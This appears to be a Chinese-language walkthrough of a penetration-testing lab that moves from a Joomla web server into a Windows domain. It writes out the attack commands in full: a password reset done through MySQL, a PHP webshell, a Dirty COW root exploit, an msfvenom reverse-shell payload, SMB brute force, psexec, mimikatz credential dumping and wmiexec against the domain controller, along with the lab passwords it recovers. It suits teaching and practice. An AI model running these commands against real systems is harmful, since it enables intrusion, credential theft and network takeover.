



sudo nmap 10.0.0.13 -sC -sV

开了3306的mysql

80开的是joomla

访问一下





dirsearch扫下

扫出来很多啊



我们先看看robots.txt

发现可疑目录

10.0.0.13/administrator

访问一下

发现一个登录接口

尝试弱口令 不行 爆破 不行

dirsearch还扫出来一下东西



我们看看这个1.php

发现是一个phpinfo



有写文件的路径

还有禁用了一些函数

2.php没有什么有用的信息

在回头看看我们的dirsearch扫没扫出什么可疑路径



发现这个10.0.0.13/configuration.php 可能是一个备份文件

看下



ctul+u看下网页源代码

好像是个数据库

泄露了一个mysql用户密码

并且他是开了3306端口的

尝试3306登录呢



mysql -h 10.0.0.13 -u testuser -p



看下数据库呢

show databases;

进joomla看下表

use joomla;

show tables;

有两个前缀

-am2zu

-umnbt

而我们在备份文件中看到的是在am2zu里



找到可疑表

进去看一下





select * from am2zu_users;

看到权限是super user

有加密的密码

尝试用john跑一下

不行



因为我们权限很高 那我们就尝试修改密码

update am2zu_users set password = md5("123456") where id =891;

成功



回到后台 尝试登录

成功



DC打过这个

在templates里面可以任意文件上传

随便插入一个一句话木马



访问一下

没问题



蚁剑连接

成功

尝试执行命令

不行 完全没有回显

这是因为把eval给禁了





试试用蚁剑的插件来绕

到蚁剑的插件市场找一个

选择PHP7_UserFilter模式绕过



成功

内网

脏牛提权



看下ip呢

192.168.93.120

说明是个出网主机 有内网



上传fscan扫描一下

DC也扫出来了

所以



DC:192.168.93.10

WIN2008: 192.168.93.20

WIN7: 192.168.93.30





还要之前mysql的root密码

呃 win2008还开了一个mssql的1433

之前我们在备份文件中还有一对账号密码

正好它还开了ssh

尝试登录一下





ssh wwwuser@10.0.0.13

好像失败了

搜下



需要这样

登录成功

ssh wwwuser@10.0.0.13 -oHostKeyAlgorithms=+ssh-dss

看下ip

没问题



看下系统版本呢

uname -a

cat /etc/*-re*

看到它系统内核版本比较低

考虑脏牛提权



先看下sudo提权呢

sudo -l

不行

那就脏牛吧



看下目标主机上有没有gcc

whereis gcc

有哈

把脏牛的C文件放到目标主机上来





看下有没有wget

whereis wget

也有



那就用python建立一下连接

python3 -m http.server 80

靶机wget一下

wget 10.0.0.93/dirty.c



编译一下

gcc -pthread dirty.c -o dirty -lcrypt

没问题

有执行权限



./dirty运行一下

脏牛提权就是向etc/passwd里添加这条命令

这条命令有我们新设置的账号密码

Linux会先到etc/passwd里找有没有登录用的账号密码

没找到的话再到etc/shadow里面找



看到已经写入成功了



那就

su firefart

可以看到权限为root

msf上线

都有了root权限了

其实感觉上不上线都无所谓了

但是为了横向移动的时候方便移动 还是要上线msf

msf生成木马文件

msfvenom -p linux/x64/meterpreter/reverse_tcp LHOST=10.0.0.13 LPORT=1106 SessionCommunicationTimeout=0 SessionExpirationTimeout=0 -f elf > shell.elf

msf开监听

use exploit/multi/handler

set payload linux/x64/meterpreter/reverse_tcp

set LHOST 10.0.0.13

set LPORT 1106

run





smb爆破

因为开了445端口 尝试一下smb爆破

先爆win7

use auxiliary/scanner/smb/smb_login

set RHOSTS 192.168.93.30

set pass_file /home/kali/Dsektop/1.txt

set SMBUser administrator

run

密码是123qwe!ASD

DC:

一样的

一样的密码

win2008也是一样的







psexec攻击

search psexec

use 4

set SMBUSER administrator

set SMBPASS 123qwe!ASD

set payload windows/x64/meterpreter/bind_tcp

set RHOSTS 192.168.93.20

exploit



成功

权限是系统权限

同理可以用psexec连接win7



mimikatz抓密码

load kiwi

creds_kerberos

抓到域控密码

zxcASDqw123!!

再psexec攻击域控

set SMBPASS zxcASDqw123!!

set SMBDomain TEST.ORG

set RHOSTS 192.168.93.10

run

e 不太行



wmiexec

这个组件如果我们有账号密码可以直接执行命令

proxychains impacket-wmiexec test/Administrator@192.168.93.10



dir /s 找下重要文件呢

